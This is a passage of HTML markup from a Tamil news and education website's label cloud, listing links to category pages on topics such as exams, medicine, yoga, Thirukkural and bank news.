<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3007;ற&#3006;ர&#3021; த&#3007;ர&#3016;ப&#3021;படம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D'>ச&#3007;ற&#3021;ற&#3007;தழ&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AF%8A%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81'>ச&#3018;த&#3021;த&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9F%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%8B%E0%AE%9C%E0%AE%BE%E0%AE%95%E0%AF%8D'>ட&#3007;ட&#3021;ட&#3019;ஜ&#3006;க&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>தக&#3009;த&#3007;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%9F%E0%AF%88%E0%AE%AF%E0%AE%BF%E0%AE%A9%E0%AF%8D%E0%AE%AE%E0%AF%88%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AE%BE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D'>தட&#3016;ய&#3007;ன&#3021;ம&#3016;ச&#3021; ச&#3006;ன&#3021;ற&#3007;தழ&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%95%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9C%E0%AF%86%E0%AE%9F%E0%AF%8D'>தம&#3007;ழக பட&#3021;ஜ&#3014;ட&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%81'>தம&#3007;ழ&#3021; இலக&#3021;க&#3007;ய வரல&#3006;ற&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A4%E0%AE%95%E0%AF%81%E0%AE%A4%E0%AE%BF%20%E0%AE%AE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%80%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>தம&#3007;ழ&#3021; தக&#3009;த&#3007; மற&#3021;ற&#3009;ம&#3021; மத&#3007;ப&#3021;ப&#3008;ட&#3021;ட&#3009; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>தம&#3007;ழ&#3021; ந&#3010;ல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>தம&#3007;ழ&#3021; ப&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>தம&#3007;ழ&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>தம&#3007;ழ&#3021;ப&#3021; ப&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%B0%E0%AE%B5%E0%AE%B0%E0%AE%BF%E0%AE%9A%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>தரவர&#3007;ச&#3016;ப&#3021; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>தல&#3016;ம&#3016;ய&#3006;ச&#3007;ர&#3007;யர&#3021; க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3007;ர&#3016;ப&#3021;படம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3007;றனற&#3007;வ&#3009;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3007;றன&#3006;ய&#3021;வ&#3009;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B1%E0%AE%A9%E0%AF%8D%20%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>த&#3007;றன&#3021; இயக&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%92%E0%AE%B0%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D'>த&#3007;னம&#3021; ஒர&#3009; த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%20%E0%AE%95%E0%AF%8A%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3007;ந&#3021;த&#3009; க&#3018;ள&#3021;வ&#3019;ம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8A%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3007;ந&#3021;த&#3009;க&#3018;ள&#3021;வ&#3019;ம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B2%E0%AF%88%E0%AE%AA%E0%AF%87%E0%AE%9A%E0%AE%BF%20%E0%AE%8E%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>த&#3018;ல&#3016;ப&#3015;ச&#3007; எண&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D%E0%AE%A8%E0%AF%81%E0%AE%9F%E0%AF%8D%E0%AE%AA%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>த&#3018;ழ&#3007;ல&#3021;ந&#3009;ட&#3021;பச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%9F%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%88%20%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>நடத&#3021;த&#3016; வ&#3007;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88'>நம&#3021;ப&#3007;க&#3021;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>நலத&#3021;த&#3007;ட&#3021;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%A9%E0%AF%8D'>ந&#3006;ன&#3021; ம&#3009;தல&#3021;வன&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%80%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AE%A4%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3008;த&#3007;க&#3021; கத&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%80%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D%20%E0%AE%89%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B0%E0%AE%B5%E0%AF%81'>ந&#3008;த&#3007;மன&#3021;றம&#3021; உத&#3021;தரவ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%A8%E0%AF%81%E0%AE%B4%E0%AF%88%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ந&#3009;ழ&#3016;வ&#3009; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AF%81'>பட&#3007;த&#3021;தத&#3007;ல&#3021; ப&#3007;ட&#3007;த&#3021;தத&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BE'>பட&#3021;ட&#3006;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%8A%E0%AE%9F%E0%AF%88'>பண&#3007;க&#3021;க&#3018;ட&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%AE%E0%AF%82%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>பண&#3007;ம&#3010;ப&#3021;ப&#3009; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%20%E0%AE%86%E0%AE%A3%E0%AF%88'>பண&#3007;வரன&#3021; ம&#3009;ற&#3016; ஆண&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%88'>பண&#3021;ட&#3007;க&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A4%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>பதவ&#3007; உயர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B5%E0%AF%81'>பத&#3021;த&#3007;ரப&#3021; பத&#3007;வ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B2%E0%AE%95%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>பலக&#3006;ரம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B4%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF'>பழம&#3018;ழ&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%20%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%88'>பள&#3021;ள&#3007; ப&#3006;ர&#3021;வ&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%88'>பள&#3021;ள&#3007;ப&#3021; ப&#3006;ர&#3021;வ&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D'>ப&#3009;த&#3009;ம&#3016;ப&#3021;ப&#3014;ண&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%81%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81'>ப&#3009;வ&#3007;ச&#3006;ர&#3021; க&#3009;ற&#3007;ய&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%86%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ப&#3014;யர&#3021; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>ப&#3018;த&#3009; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>ப&#3018;த&#3009;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%87%E0%AE%B1%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>மகப&#3021;ப&#3015;ற&#3009; வ&#3007;ட&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%B0%E0%AF%8D%20%E0%AE%89%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>மகள&#3007;ர&#3021; உர&#3007;ம&#3016;த&#3021; த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>மக&#3007;ழ&#3021; ம&#3009;ற&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A4%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>மத வ&#3007;ட&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A4%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>மத வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>மன&#3021;றங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>ம&#3006;ணவர&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%8B%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88'>ம&#3006;ன&#3007;யக&#3021; க&#3019;ர&#3007;க&#3021;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ம&#3009;க&#3021;க&#3007;ய அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ம&#3009;க&#3021;க&#3007;ய த&#3007;னங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ம&#3009;த&#3021;த&#3007;ர&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%A3%E0%AE%AE%E0%AF%8D'>ம&#3009;ன&#3021;பணம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ம&#3009;ன&#3021;ன&#3009;ர&#3007;ம&#3016; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ம&#3018;ழ&#3007;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%BE'>ய&#3019;க&#3006;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%BE%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D'>ய&#3019;க&#3006;சனம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B0%E0%AE%BE%E0%AE%9A%E0%AE%BF%20%E0%AE%AA%E0%AE%B2%E0%AE%A9%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ர&#3006;ச&#3007; பலன&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>வங&#3021;க&#3007;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%87%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AF%81'>வரல&#3006;ற&#3021;ற&#3007;ல&#3021; இன&#3021;ற&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%95%E0%AE%B5%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வரல&#3006;ற&#3021;ற&#3009;த&#3021; தகவல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
